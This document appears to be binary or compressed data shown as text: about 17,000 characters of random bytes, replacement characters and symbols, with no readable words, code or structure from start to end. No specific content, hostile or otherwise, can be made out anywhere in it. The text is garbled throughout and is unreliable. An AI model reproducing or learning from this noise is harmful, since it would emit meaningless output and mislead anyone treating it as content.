'���z-,p����Ǌϡ7�ö�4v�'�ؑtg�F*8��*��/˜�����W�U��xR�\B/�2Ho� �Uj����Q)���f�(F�rZ;�UK$��f�EV&���,-��H�OG���Z�#"-��5�	b\	P�)�y�h���2b������j<B�\�U����V�)s�cX:�\d<���
��y"�rEJ��tF��q�i�nv-wd?��=����
o�߉�-���N*	��(G��V����
#=p2ó�#K+3�M��73k8 �E�𰹭���^����VҐQ�s���i|4�`e��mG�Ӣ�AA<��O��}1v	mN�;ϛF����bζp��:.XZ	��f�V�*�A��?K^H����FFm���L6�0Z��D�ҵ�N�9N�O<mciy�=rlU��d�B)!ͥ酾���T�pIm�/�b�	��p��d�$��v�����X��yJKJ{t�vj�a-�ڰQ��V��8VEq�$��ތ"�X19� !d�S�c�fZ\��l����/�Ǻ8.G����8�1�����-����b�s	3e�RfSL,�|#��D�w�^�K�:�%�&��;��$CNf?�Y���1*���f>}�2¸�4���!d�ȵ,CE6�Xj�v�'b�ĺ����*��ژ+)���:������%�X�~��P/��ź��>�z���'�ρ�ި�h���=t�MD��M6�{���BL���(��ZM@�@hkY�'yrQ�s��!�D�/3�-�F�M	?0�ͻ�VA��btpCe�hk�=��
��� '�[8���)�~�hV��{=2rF��(�v��A]����F�鰖Rb7=�\��|>�-D��M��1FJ!��۰m���l�.�v[JB5��Ho�)�1�\N�p�&%#'h��s�XA@���M1f�W�M��9�yl��M#s-	wK��W�"��Iur���K����?�m�|��Ʈ]6���>�vx���ꕜ����N9ĕ.V 
]?�]m��D(m�
7���8:�a�˴��7)��xGyZ���7~�bj�/Q����]��M8��r�c�_�����p]&��4������X�[(}��CY�8X]s��L�5�vL e��v��i����]��=t��i��'�D�2sYU�X]�1%�ד�[�8�eds��s#uqے���ZM��Y�$ق�f�0mx}�ғ�w�,��1OZ��G(q����Od�;��'������(2X[�*0�+�\�~,$��0�M�蛙�u=bBX�j�@�l�=�\Y��O�c\��%��2T24I� �m6��	���t���.&$��/y�(�
#�d{*����3X]�S'O�U&��������U�
(�XJϏ�̄x1n�ý՗t����ҹ��mA�;������&`��љ����E����.���$��0�V�&p�Evm�Õ``.\'5[t�R]��At����6FGG199���	�L�s:t��I�^&FjEV�u�8� )hY}SQto`/��y[�S�LL�BUg�H>+2j�bp�M�d����ZӺ�XzLNl���s��X�r�[}d����'d�X���l0����Vs,.�ca�~^�J�u��G���O6>�a^Q�^�ט֡y"��\��U� ʬ+sWa�_mU�K�㰾��:�+��$�-H>�/i��P)M��nV���,�q���i�Y$������S&.�ǓҒQX�L��������PJ}U���8�y��d�M�!q*"��j�*6K��A�Rr �#m��)��1U=����^�[�n��}2�7m�m�w`�T����-�ۖ��rf��3�0˥�)�_u�=dV("������A�˕����
�D�L� �k���5e�NnBLC�~<���+�b�F��8��Z�э;2�����|�"WHN��ʸBI�HI�1�1��LA�tb��o�C�~%c�e��ý0	}�fIX)o�\�Fh:��i���h�؜�]5���oۗ0=�����7��<��η�������A� �/�$[=���ˌ=qfR��T�T�*�8?�S����T%eOU~9�J���h��d-�(�E 	�طF7z��~�=���w�H� MbS- ���-��>�<�9��E�sM�%��AZ+ʅO$l�l��b,�'3���ev�Ȑ�2cY��?>/G���'�A��y4�&j�	��RC�s���~b1��=��~<����<
�b ɇ�<һ�=�VM	�+Pw`Ke �H��/Ӻa&R ���Y]W�//���9|m�]�z�Gրd���c��XD��<`�-h��L��>j�w3������c ��p�PZXJ]�L-	Q��$2�������THj�=t+�"C��{Bw65�F��_�OZRĶY^�wK�H|}cD����d)W35�|�V�esъB�#s��;��ǀ~���,
:]Nty"]�kE��D��ps6���R�ЇH�Dz�Du=�G��=���L�VK*
��y�&J���,tD�>���F��h¸&.�������aD��P�Ej�[w�u�/-���4w`��N��Ds��85�h�q}�6֯/`e�Ć���_��J���K���������c���.�DK��;�+��Ԩ��Ǣ�	u�qJ�)���=��/?���A�� ��0��������S�ÇRF��l˺�2������Q^��[no������x���o�E���^��aP�dA���&�cs�$���Vٜ����5ڲ�\"$f�le�8��$�Dv�6��� J�)-[�m�@�ӱ�7�3��D���ދ��@E�W�\����2O���b��a_��T~=�Rd���7�]�0[��ˎ��Ыl�����W�O���h�o=��V�'�s�\F���ػ���TU(@�;���r���}�9�p�����}bz�tb+�9����'�pt��8��M�����aȦ�.��b��<_��U�k�"��%S�rf���C^Ϗ�y ��}526h�{#7�^%Ɣu�buy s�6�x�~��E�&�!,p��֛���[)�e������dP��-5��r�|�&��W15��C�����-�ƍk���.�J]5��{�@��.��j,�ϊ
��>�Ԓ�Gqi��a���g�q��϶�oVk�]�A��i�h�zx�Vˋ+�ⅵY��͛�ox�q��}a���f;W��3 �紿�4�g}wQ��u�H6r���h_�U�0>��xW���<|���m����Y<#"�����s��))�a4J�ïsp�N݇�{��*P0 ���Ln`8'�R��wι�$ª���'��W�\Ak�j�oⱙY��)���L��@D&�ph���I^��D�C3<#��!�b�rF����h��@�9��5S�~&�mi�}@%_f�JGN5^����Fp�(P�C�)���������q���β�Y�%j���=#�L>��w�I�����+�Ǣ�C�w��e��� ,�b�#���!/`��0�ݑ:���#E!�Œ�V���r�ф���vZ�ơj˴=$,����~~;]AW�JH�'n��!����x�h��h+BH�ȅbHt���R�#H����`�����d�+r2�6{ٹ������~ ;�N6��M�kub��v)��u��1�6"�l�NUt�D��sǶP������?��9���C�[k޸���c+�b��bvigFF-<z�>�?�:�����a�j�-[OO(_�l�N�}Î{�̍<:ϒb��}o�r��	J�fa��OR�Vl�̄��Ù|�[��lo��Ļ��:�ɋ����e����z}P@� QNV#��Խ%��T��8<���gM�:~��L���PP$���fK�����s���NQ%O,�*0���S��Fjm8��SZbQ����������j��'�5IЁϮ�]�+B�g(#N>~��<�r_�~N�閻W��W�>��m�P ˹����<��[cH����p�])���'�,��@>叞�!mQI��i�Is�fĒ�-�w ���c����_ރ1�Ų�W2Z���tm	��9o�7U73:[M�*�`c����oz��ŔEB��H-p�}ϣ��7��lb�U{=o����s�������D���<US�)��RGef��6>^�c�=�z}/ޟ5%�d{6�С�kw�֦�X�K/=���&TG�QW��T
ϝn��B/�<��5_7P:r��4�c�i��<߆���Y�?�$J�,��fg' v����ⓘ���Z ��D���!�T#)��z�S� �4��"n#f"�`��$�b��(uL8���ƌ�C�J���v`��h'��紇��Q��\���V`�n-S�􀛩����V\��Bv��D=u_F�;���a��Ȑ�����X}��Xj ���X;:9.Q4U�$7a�\�c�j�jG6W�!�X��$yy�p�����#S�"��9�d�ZI��#1ƦV���c������"}�} ܴ����}�=��2E+F�U�	��˻���*-���}fm/a�z�#�:���-�B�G�ys+F�����ӟ���cHsETԳ礞[*�Vm��_hwz̵?W��1�^�p�6�Z�n/�n��ſ8��Po��ش�E����K+���cmc Aw?L�Y�)k��V{N�ل�Z�u���5�O�#��ʘG|��:� T�C��Db�����_��E�!�c�U��?�}ϯ��+Koȿ��~�s�{M�\)��ˇ���d�Zm�]ő����7���:~>���Uܛ���s�Q�%']p,����1? ����y�}�nbcsM͙�Xy-�b��̑\����S�˥y������Ӣ]\��Q(3¬s�	�����x��:���S��PP� ��d�8���(SĐvPC<7{E��k�IL$���)\Y!�3;1>���,�+�fp�����O�V^c�D�s�E�?�/ǲ��b	�>3���r.EX�����v��}֗�f������s���g��5�����E|l�� �)���}�����n�-]Y,e�ՅqS���s��v���\b-�V[:��u4q�@��Wq�p����`4���H��6�������ܡ��ky��O�Z�w(��1#�9�h�[+;�Lݷ��ᤦ��J�U�c~Ð�+���9b��rz��`L�Y�QU�g��aױap��޻|�}�_���a7u�����oʵ��P�d��QY�r<EcR�Y�[I�L�4�}��_��b����?ǁ���`"�		D��k�GJ^�Z�C�kfg�~�����֙�Cr�Ն��ψ�sت[0��b1N�`6h�'������q���AW����|<�l
�IլA}ߚ����8ulC�
�E:�"��.�l�6� 	�("�5":��u�����s.���h�9��C:�D
�e��N�P�gg-Ĉ�sf5?�Ľ�D�-֤gPqh?S���i�2YW��	]��二|k�I|{�S���$�]��_�����\�1�a/�HJ�LK�}O&�]������:F|ߚ�b�n�<�|�ҍ�İ{��T*�g�q�yH}�`���n�R(>r�(�"켍��s�Fڛ`��T{���\�����7����cvv^>���؟��k��D�@�k�ʧcgZ����P�+Ξ=7x��.�V�t����?�0�������uk�v��*@�Fh"D�X��w�
C|T��~�W1ѧ��V�����E�(I�,�����\�$�v��?32���MA��Dix��:��_��"H��]~"�He�5�t�����۴?�9���<�<,=m�+��Pr�z���d��D"nᣧ׶\�����5�w03�٧*x��F���8<�M�%�n����N���4��6J���I�(Q����J�}I4k����.��4P�S��]�_�w�5F��:9�Zw���^*a��qJ�Z_� s�j��t@���؏ezݠʹ���mG�����2����UM ��)8la�|��&׉!-[�C�iWfl|��r��ȇ�vt�yRi�е6��]zV� 鼹%���� k����/`�җpu��WN���]���gA:��$F�2z�
��;�{�&��[<�=��$SO5�`}��6hy�h�����IB�,U��83���X:�KG�6,��J[k�|��Fq�o!1�(����J[�3f�|� m��W�7h
���i2e�-z=B��=�8��h	~���[���@*�2���v(�1��T|#-
jH����fl�\	$x�j�`�>*���}�{	����5��pNe����4�5�����^s i���o�ե��+�� �l���s#������� Z7~����� �8K2�b����Х�@�=#8vr���L �ϟ7Ԡ�C>7�k�	o�(M(�c�	���ux9��%��٣ti��a^IQ�X]�V��V�FH�C!Aɸ��B�\F����!��e�)@p%��(����М2>z�ep�5��L���n���U��O�p���Zm
�S�U{�Θ�S^?�Rk�h����w�y��*��) �2;<J��Q���C�����l���W��XW|�T�߿G���Ѿ�UX����t-�Fneu��'���]h[�,pצּ�20���^�;}�Տ��(J�P�d�QyV-�w��O�%oL���@>�9�ϻ����EVn>��t��(���m۲��˂�|.�4j(��W��灩�qL�O!g(s"n�dv���D�+�)Ȇ��t-!�&���Aȟs��6RUWi�#z�*���!�t���M!�Yz��Zn��XnD�>7G�ɂφO�q�f�n{vyz�|s,ez	J���X���I`����� �)�&��MT�]��p]P��#,nw�����.]ޣϷ�ױ��S
έ��M0���u��6� S�x�VZ�fD�)N���(�;r��u�TL�	D+�ueCm{d��7qxf������,��9Y6�a��%�l!��m,��+Iw���Qo����^Aޯ�U���m��/O����z�4h]w�z������H��?z�=���9������"y��,��`���H'-� �3�ѡ����[��o�����,�L���3�U2��.��4����rة���!��C���D�;�� 6���ft��ej}�vNSk�l�̿�g����o�%��E�MR�� ��~ ��qo&��I����ڝR���㡮��ZN73� ���bUDE_�g}�����89�ǀ��>���lh�-p�=�)H/}8�������C����V��N�ͭ����PǍ��7B��:��6
}}t9A��0)(�����"�]Ս�[X^]��r���>��̠�x7y�%��٢�i�aҘ��uU�r�o��{�8�~s1:������z�껆�Q ��(����z����Ǧ�����@�P91Ũņe-8��"<��y,[���
�kuخ�c& G�QE6sga�T�;s�RL3=(FWb��ʏ2#Y��p����FW/�X\p��80���K�?~���T4�$ml�����j�J?���3��Oh��þ���'�cK������{F6�T˸D��M?co`�x��G=;\Ğ�
*����ͭK�+fD��(����`Y�;=�6)��'�5q��S��������_aeX[^;_�fá���h2�sRa�s>�zK)�2rS�m��P�`Iu`�D�m	�4���?]��G��L��P�."��*�D��K4-g<\��xD��lT����o����A�Z���)-�q��v��RI�|�t���<��m*GA}Ī(P�b5�Gf��2��=o�<X軪{���������w'��X�%8�'�_=�xj��P1^C�~u��]>�C��mF��������RN��̠���,J�V��_��2�q�W]ߗT���W��[SGf�O~uOL�-���R	6�\�mx��H��α��I��*��w/;���ޔ��mwT ���LIa�Ŵ��Zړ��S;&ѵ ��|�8��0ﳋ~�_ļ��l$��È���km���Sv��g��xa�~����X�=_/�Ť���U6���.���dZZw3��	?�5EkHQ\�px�iQsJ��RB\CCx��0�"�?��X{����{E��R�����T��	���a>*Ŋnܴ�NC�/up��2.^\���ݨB(�H����E�B�XD-ׂ��;�6m�F������h{u�0;;�h�
�9~
��v_�������+���/�ƙ3�tNC�Q(x�^3ϔ�T(�#��Á���gez��nbCC)pY���#�r���,N�P��c�W
Ia�Џ��1����F�L����ک�R �|K��xb/������n+"br �e'�D�Q6�l�vyvg�n����Т����<�y��\P|bǎ��t�@�g�z�B����}�����`���0������æ�3]���(�	8ǰBF�m<�x� ȣ*����� �2�/��� �iq_R;��0��ɓ�׍�AS�>��mҌX�ʊ5N`á"wfba��[�3�(����*�C�� �q�1��`��[�
o����
ה���aw�� ��~4�14�!trY�%gQ~��������y��!9���
n/ ��h�=�9b���'��Y>L
&��&��;����`A��	7:�tF)�yȳ�#}wK�%M�/��X~H��8���Ǽ��jO�NȐ'���D}�$Q5���I#;�[�
d	m�F�U��y�Ч��P�o�<|����w�<U{OM����7��^�Z3�����O��`z�
����֚��b�e�+�O���/�0��D5^�N�Qjq�lO�0�K'#�i�6�.\��>�XvQ�z|;B���A���2��b�Fp��"��Ce��b��N��#�/ �d֦��'��%�#��m�cڜmJZ�7���l��lOr��1�ljw�$(��<ЈE�,��::U��5Z���N�%6���c�.E�w�����,����=k���{����+f�d����Clf{~ 
�	�;F7�	O���;.#��!StqPRSvn;���g��Y�΋����+�]�p�N�V	�W��s���4�8��[lp`S�g`�E�0��8�Wp�N�6�2���Su��,�HF����߳��羶Flw����^��{��!�茌WVR����\(�11�(sǛoj"�}��3�A1FFҟj
��_{�L(�w���!Y�����+�a�ƺ�����i��g1zx{:-�ܫ����kǟ�(�x6:�6�%
^O�=@��ц�Hnf5Q��D���%o�z��o��Ub�񀬑���";�>:�#N�����T�Pt�}d&���i �J �]v�ٜ��׍�	���Q��9���Q��3_��j�r�)��w�\�������"�Ś�e�c*WQ�QZ;N8,2������a�FO�̥��6B�eB��&B������v�O�ޥ����ű�m<�_&l���L�̀���|�Q�D�\�&`�J�g����a�*���O;H�%��!���T��q�<{�L�xw���w��z�2!�|\���>��͍6Z�e��n��(��'������lO�cgQ�����G�!&���Ǽ�۱
�����O�K���6��Q'��X}�5G	Q�(l�o{��ҿ�_O��đI�*��K[�є�<\F��U3�����~q$vj3u154r�)^5��x�jA\�����ss��`��hws���̍�B�Ѯ��,Wmh���!Ί�0?�71+��0�E��S��8U��yϐ4�C��۴�O�;��Q3 :��E�RS��G�"�<�,�����4T��W��{���K"1g�#��Ϟ���Ө���J�ݷe8�C@kh)Z�>(r=��\�gas�T�^8�7�~��޿ŝ�5�|�*�+����އ/�H\ź�~��V���ht�R�a���%�[?���\�����ٍ�A��B�f��j�����WD��]gz�0.Q\/#����A;�E����T����D+,����H�JEZR=�܏��U��u)'?����t1�G��$Q�����
E�W���Z`?�Wf�����ً>�N��K��(���T�Mϋ���_
��{��`���k��Qs$�I_�a�gF�Y��?��i7�\1�*�V��׶�a���Z��M����{n�L;�ʧ����967yP���� ��|���X?O�Gh5t�C�����N��ǅ?K�̀6���R}�������3�����&��x[��l�"'➄��G!����������,��C�jUe˫�}��=�06L?���v� _��P�٪ʱ��N����o凈Y���$޽����-����q�˖����E������˓��z�
 �a
�J��p���M�ω�s�h��5>B��A?����W9�xb��GAS�^�Զ�{��ϻ�]�8���·�P��4���T^����I�ӧOcr�&]ƞ�UU1��AoCuy��'��cɩ�j�Owh�p݊A3#Q׷ޮ���C�Gk۳T)䶌�PuT ������2��{u,--����k���1<6J�	0N�� ��2=��7^�.��viX��٬7怍F��Ƣt�qGZ����>#�o��H�Ã���Px�Odzס���L�R�H����)~��zb4'���g����-%��C�qeX�P�h�ۆcn��v� �6!�H���DV��R�F�Mee��tG�R�	݄Iw�#F�Q70��g���*8�R�(L�������֭yT:���<��	
nqe.��M�:��RB��h�(�fô�x��~�
v!�yR�Q�3*�Z<gҤ��,=l���b,�E�uBî��˔�sy��cH������o���?� �P?��޼�����&�����:��e&B�
x�t����x��/c_��z����2-	�����ῘD_ŕ~d,�B�\��TJ;%$*l�b��iviKP���b��!f��xeK�#VE�7~Tƫ?����aӽ��^:9��+��v�+$e�|\z�n=�Ǻez���O��8@΃UN��ȫȿa�⪨�jG��]9�#����q���>�[y@�I�IZu�qPd�m��Kݒ����Hq�}>��_���U\@�~ϳ���-G�d�q�֘�b]�h�_��E��"@ �������,8M�����g�q/��EC�_�e��~D�X֋����;�^�y[�B���151!)M[�R����O�'=z)Q���hY��B�`�:�;��~�۸t���!Μn�#�͌J��o��~"������Q���?� �w���6���.?��b,]t��^�K�W�O��.��0�5_��h�8']��V�n�9����޻֑uq��HD��2G�4�N(+kK�;2\F)_VyDB��z�+�A=��n�D��׉�>xv���V� �S�l��9��'���"�vlӇ�*�B��K8{v���ܧ�Lf5�-��$ZL��_;�L-�����g���e�2%ni�����\���7j�[�l�.�c���˃�dy�\�	�={�e�����U�v�*��E�(�x	X\O<��5��D��u�p^M"��z�R@;�a�ؘL���$�	�u��y@r�ʛ��!�钱���	j��k�6Djö��n�!�w(��2zr�]u/�VL-�w{\�����e�bGwO���ҲQ�4�Db�@���Z~�gpP���>��!�-cs�mZo��?��SE�&J�G��M/�M�CL�<��Z����	������m�\�;q��9'�s�=����Ù��B��:�qb��M�>𝰅D�R	"�٧��_n3G6O� �_�'}u�4���
�(@{y�p������8�DeL�'��Htq��\�'����U�Y�$˼��h�$���.,��O�s�ivgSC1�>	<v��ީ�,�05�����<�\	q��"��-���ڧ�!F`��YBi��%��@_��X{��M��?P©S�~���R�6%����tq�����Z�ѣG�k����0w�w������]�/7z��r����V�"�K.m>cAޒ�<fׁ��x�V��se,nVъl
��*K��M�cU �>���0:�>=�ښ���_��؟�6�Ր�� ���@���`���$�@�3]�<��!�(����t�'�����)b�{�X�Ƀ�Pj���t�3���M[��l	�>�%��۲�(������Ւ�j��8����(l�X�P@��\��w*�[�N�����i�2�"�&F��ݖ��b�ʔ�{���#�)�q�&�:ȝ<��)���K7 lR0��Y�H��.��Ӓi�6`bh����cs.�W1�8st�Tc�j��vr�`T�+�S+Ւ�O�uO����:/F�Ns�Ԑ�q� ��>�z�y�7���k�)guuۣ�(U`��g7'��cWm`^���.]
ȅ�f
��S�q��E��y��9_u祃쉄�D����̔N���!�#(��F��>�n_���og�¤#����v8��LB�=�_J�U���;�ߟbr,��;M\�cn�F��	&kl)Q҄kJ��{��ӭ�<kټԧ��l������R��ݔ/�+7�X�_𠱇k�\�������s�R��s���+so�}^5�����$K�� 5A�_�w�U�ؒ��a 2�5�����~<�<0,:n5A���G\��L`��	��>p�z�K�Kh�����rD�{�Typw�GF�C�
�{�����\ФW�� LCI�0��'P*��i/+ik��E@�pN��c�ܥ%V&����K-6~�'�b}a��᝛+������ �c��1�;�iK@PJ��<�i�΄�2�CfM�<Q���y�$w�0#>�a�sS!m�iI�h;7�2-1o��Č�ڥD�M��:�{��r���8�0�]��"3�̀�-	�V��z�Zo�9V=��R����;j�Q,�bI+��yeBܣCeTQp-���\ƀ��(��Y����.��|Y�6��ơ�%&]�LC-ٕ��%g|v梷'�Mў*��!�vf1∇J\)��qE$�N����^��T��LƄ���t�4hÞ�D�G&yI��������ܜ�[��̤[<|b6o��v�%w2�ހ(@'z򐯯[Y�W��ɋ ��%73>�r�]�z��G�Bj���~[���@v���N}�`QV���I��M�>��������+ȑ0m��J�������O��_����pQ7X��U@٭�:��
p�^;3�KWܹ�a�V�Lo��z�mB�%b&h]xq�����̋3���h4��&�+��CX�h������҃ˢp����z�)l!ZW|�
�1 �Y6�N��ѣW�r�Vj���Arӗ�GС`�$�<��Ֆ��2Gv�m+ݛV��.3�z���Tɟ!w}��&���6��fW�)M]�9�\<O�Z� 8Qn%��E-�xM�+�#�?��'�=����F��dSp�;t����p|Hm��Z�F����cKdB][�Ai|e���$~X8�n�]X��� ����|��,K>�Q�B�ƶ��ħpW�r�3��Yt�8H�I۔����'�yXjN�E�<%�Q)���Q'����t�X��
��rJ��Nd�Q��f�nl�¥6�"������U�e���&�;��W�Ԧ`�4�K�@�V���%7'��RT\;"�0�W����8��E/Ԕ�oY��v��@�aG�t�9b-�QvK�K�y�PDh��+�{�}_:5�B��U���\>���/�g��>8��B�����\�-�nߪTi �Z�N��R��.Q >[	"���p��b���V���h>u���5���)}/Pjщ-�Q�3]��E3�gƙ�%��Fdy?�da�yY�>��k�\RV��%��W}{�y������><�z�<�Sy�E��Y��2�����|to�ŭ^7V����y��� "�����kj�;L8zzG��eN�aOݖj��s6m����W^B��BP��^'>a���SH�"zɁío��*Q>��o��:����<u>oi)�PH��ف)hU�Ǻ��H��єu��gq�t�\�`=�G�Z>�N��0[��[ݖʣ��l���l��gNh���	u���-^p�p帺�HIj3߷	�6(+[넄C������s���OLJ��o���¡��q��3�-ڨXѕS�wVC���,n�tQ���� ��IS�L�T���tw�Vx�a<{���~�3I=����r��X۸���:���뜡��Aր��1�5�f]�W��T)z�۩n3�%��Y�Ro��@RZJŕ;e}J�62�c�hĀ#��#-������#�Z5-G�:̙;��9���F��C/���K���Ԉu;��'�u7���]4���&/ݹ�b���t�|�-_Y����K/��g/I�*�{�����o�u]�n?O;uݲ�I���?�Y<��ȇ��|���q���bm3�!N�%1h)�� �
p�]ṆE�0S�~���� ���N�!&3P�@~?�kk(����2rRb-�M�ɡ�Vw��Q/�$\h57��B�J˦7�F|�7�3R)W��Q�@�a��=�L��W�p�z�P�%��ġ�_���ǆ3��V�@�(��y��q
<�h����T޷���q�*Q##U�h��	���ԌX�HL�d�$ &��E���v�g�|Ib��S)��v����*J���G1VF����/�1v_7����31�S�#�E,��'L�wd�/�"��Gڲ(m)5a{ؤ��0.�Ɵ7n������0�~�4t�H2�QD��K��o讒�i�u�����GbƬ���P����/��#��D��	@��*_V`�KTs�4t�"�+��^���~�m-�`tt���8t���=C(�x��*"s��(,�Clo}���Z���*n�l����f:�by+�-�J�,��Ke�	�R�H�]p'bDk��h�-�I�,}��ۄ�ˢ��$����j@��ɝ�n*٠����V/��R�-._���p��ݦ�*E��3�G9��H$֤V(�b�)�Zoo�� �ےGE��Q���A4��K��))c�M8�����7��t�������.^�����hG�Z��]���`(�le��l����Ri|?�2�d	a�����>�:	��	7</Ά�q�e�������\����|S1�`-��,(`ĻZu���N�!����?2)��^l�D�,=��Hԯq�+>-�`�����>��-�1�}����Q�Ha�ߡS�_�y���!},k���䧛�%dy��*��ΏS����$�55۝ť�[8i���X�T�����?���Ă��2��m�ֆ�[�3X�B�YF�a��Vr��JA�E�z
�9�|�Q�J=��C_�C)v�rY;����v����N�Ψ�
�z�)Aƾ߅k4�⇄�-���]L�)��<�{K+���aeeZޓ�3��$�>b����M�o��X�Q�}WX���Ԕ�W^y�>� <KEqCZ��X�DRGŭ�9%��U�������8�wߏqc�6N��;)�Q,3C�xr(5 ~9�G�:��y�[|�)�$Q(�Y(i�h����j�E��2ka)-+eq�J���S�|u"U�����:S<�CN�J�ȸ�=T�v��Q�l��eH��F����߿�k-a[���v����Psk�RR�C��䚍f�V�VX9{ǜ�G�=d�3@RA܉��yj��� w�H�~�,�|��ߡI�������2?l�e�xҠ�"�_����{���y\� E�<ͻ�=?�����=�oԑ˫������r_�N��h/������P�,7��;���������X�5���/~��x��e��'��O��V};mD��>�l��Q�p�.n���1�>��c�~��^�V�n��m|1��.���6��h��5��U	,Mc��I4mU#fԤ�$�	��K`���
�w��xB�����>G��FJ��g���/z���(��ԗB|���nK�H*k3�
���+�]��"B�)�7�\\��=���.̒Jٙ[y�	�,�v�����N��LS�;�4�J�hYq�F��Y���(�}/�L��E.�7#�ay�/����A� �!ѯ��^��tD�|;K�%����j����MH�n�xgxt�����FJ���n�F�sbeb-�"����l�{ߌ��^I/�ڟ�Z�s�8\3�(��Dw�oH3BRH���P�3�#fb����w����@�4��Sa�=$��^�tMu%`\���d�]5�T�<
,������G����zD������p�Ch+��bf�)_��~�'��t�`�^��ǁ�y�n�S�,J�1�T��ܥF�˿ұ��r����e�EA��D�:TڴYT�A�.��|�et��l�#���_�_O}o�3w.�7��Dˆ�M�}&�{5��~�Wrˏ����jZ^^š�jϧ����=}�jb�fI:#����,7=5�_�V�0��Oo�5N���5�^m`��,��O��)d��}5�n[��<FonWek�EY�\��[.�h�6���<���������QH�huq�&���<W���T?�B���Ҡ��£�Q�G�Z��@���X��J��1+�96�)Zܝ�9�e/5��hڣ�ccc|�^~�B�]�m�+��z�v>b+�O�(���!�����~��%\�\�ũ.��3�`��`\C�&TTu1�	t��
���_�.�u�Y�H���)���G_w��5N���3d���D۟�I���~�̸(�CA RK;�5:թ��m͹��PvTN�����$�7yO�*�|1/�{=-7#����[�SVƞ��P�ZpuΝk���=ޞf���z�VS݁�ueZ�[ȲS��j��Mĝ����s��SjI}>�!���8��M���m�`�Jwv��tGw�Ǣ���F�O����\��@N����� b��pʽ�ٱ�*�>��i��y}���C�sY����+j�ɫ�my�����#�����4��h�Chz)�1!�!�V5�.?}k�*H~(Wzmbyzp��X��.B����EbW拸8[�ͥkz�m%˱gic�y~����ϼ��×D��'��E4B�B2���e�!T�H1��&;�0i��'���������pe���~i݄��k*�٭������((�;�0c��`��v�5	8����S��X
��\�r���@�pʧi�
/�'�ʩ�By�ZLV+A��YHױ��]8� 74��+��tg�U�?�k�����i��#�%���o��$�$;���k��y���ؖ�8�1����y�&��bz�/I^G�̹��͐���A�ɡFײ��+�V3��d�r\�P���9�aOwzlf�����IwX�Ts�9�ӠV�0�v`�����l_C�����(1�.�-S5��2���˳M���'����
�$ ����@�mq�Jkg1�q��x#��L̆�r�É�K��6���`�Ǉ�4�b�:5�`TNc�����_�6�&�W�nh���9�چlj����ἤ����)�Q���H�Myn����O$����A92�mb8W��	����:�M���z���� Rs[�ڈv��O�K3��� ��y�����c�y�!�	�n�9�g�t/o���z�����Xڏ��/�^��V=�	s#�w�#cƣ҅�i�g�|����wW�Q����M�κ8>���L��u~��Ѧ�M�"0E���l9b���c����fuY��F]'U��a,..��x	3�2���i
Ke�:_�cbc5��3ob�ec��N�ړ(��(h�6;�12<�`t�&}��=�0�a8��J �VT�P]<�1�CUB�������-C��%w��=!ͺX\���
�����f2D��� ��&�g?���Ų�r��A�T�����.��/\��O�tq�f���2���G��U��'[�4�s���}�tvIG���ʜuW��0����U�M��K��p�O��u,��u)�g�n"��P}6��]N]=�^�( w{��q��0}�~�6}�W~e �=|�G��5i{���s*r��:V�� ��t�h��?���R�Y �5��-��7Po�ج5Qo��9���	��Un���� ��y����6�,@+��L�1=m����pї�5o���\��5���022��Z�['�e~���Qe!Y�G�=W�bQ���F����Yz����wa&�� �< =�Q�Ehzk�.|�*7�$�����A��Y�@9����t�O�G�U��bl㋿�ō�E\���p�0��*�lv��.�_�6��6�a!�i�d�;<�l�'9m�,�+9(��嫽�H������>r�'���TY~
9�%�������W�Q���I���v�[�G�C�����c��k��/��O�Pt���<������x�̿�������c�j,X f^����ڒ�A���b&a�>���?-�b���_�A�Oq�e.������ ��S5���3��!~��MV�E(MI[-/���E�v�������]bw�����X�e[�{�3G�+w̳�沭v��90��ӿ��c��Ɇ����3�w�6�K�6qh�F`t�]��M�y����o�QP�y��ߞ]M�x����6�TO��P'!eQ�N�N.��Y@�V0a D�!����	�vCH3fU���[8�� N>;��WEm��۴Q��q�%�Uܸ~ -Z���0='	ڶD��;*��ŝ�
Μ#4�Ğ�{%ŻF,c���T�2恛��,mҭ~��A�Yc�I�I�i�
Ա%+s6�*�&����t�Ai3ŏ�!���7qtj�?�<�T������_�e�?���G�%F�F��1=ه+7�b>o��4����f�������HT�)�p�'ʋ�p������ho�xL�L)hH��O���?6�_�5)�_�vvw�ئ�<� ��7��`��VCMu�������p�m<���ODXl;Go�A�
���ЃڄO����կ>����&꛱Y��E�;~ J>9iu(��*��m�VָN�f҃Jk!1��R�_���>f�-u�rк�a�A�m� ��B�e��4+ -ױ�xfa������:����ᢸ:��Z^?�!d��;���m��������F�h+������h�He*��G�����M���uܬ�����j��O T�y�M�W9^��q|����YH����N���n$�lI,�'��5`r�hc9��B��j��n�l��Զ���TsU��"�_� ���E�M�]4�|��;44������ܹ�D����� ���Ϗ<�ባ���8wy�H�+�Ua��yc�?9��4��W_���+6��k��;�1�zץ�c��(���+'�ú̔XӍ�D
(Q-�i�|�y)aE�W��t$�%���X����9|��1<}��@D:�r�s���m�pY�xdgMC�mw���ry���"�	l�Ʈ�e�3b�����>��ͮ�)t���D-����x�hQ���UEb��[�
��b�ŗ	5Үl�1���f��m�Չ��\���&����s���3Yǭ+6Z[*hwcb����Ӣ��	a�2-˵�()�܆e����R�]�����<�x��o�/���-�����m�FO�D�A�&v�[	1'B��"}ߋв�آ@0`�f�]D>�$B#?�~f�K`/O�S��XC>WC��ܘ�Ul��?8�b\�+�x��ó\�1�NZGMHs�&�����&�І�h��D�O�.7�4�G�Rˇ�xOPH~7d�̭�<���%�q���OA�B���[s����ƅ:f�<��#�ݫ"�h�f�uDt]���) #	sm�$} �)�L+m�}�����S������գ���A�#v&�RL�Yw�2�6]#���l����C3Ø����I�0I�d�l�[h#���ۊ�$�q���Eg���u�[5�2�)�ĄR�,R�G븱)d�3�W_+��7Х�����L(��	���@�|,�_:QFECx}%B��o�O�ZF�ο��|�T[��x�*��aZ�Ę��U�	�V�ZFpJ.�(�̶<\Y9���>�	��ݒ9�8a�v���&�Y+t�	Dq́�Oc��)�Y_��������f{(����lDeй�}�~&޿���ǇQ$���3j�fk^���O� 
=oV��5(�-���~�]���4���GG��=f�+���M��w!���U	>���~��{Ȏ���)Ч�y0@aY
�Ƀ�6��I������w9~s��9�K�*��-��5�Vj�^�]]�`0��@��f�zZ)U>3	��Y�@oO�;
w�.4��-�
�%� g�=7WC��~I�G���2�?r���3�8�F���㇜GƱ���Q<a< ���6����������C5elE���T.~�o��9��rBkU��h���F���~��@���D�ӊ̸�l�¨��Z4=��i"�_
7�IYf!9��!�tX�T�fY�>�����+k������)Q��L$1z�l�?������tb{t�ӆ-3�*Z
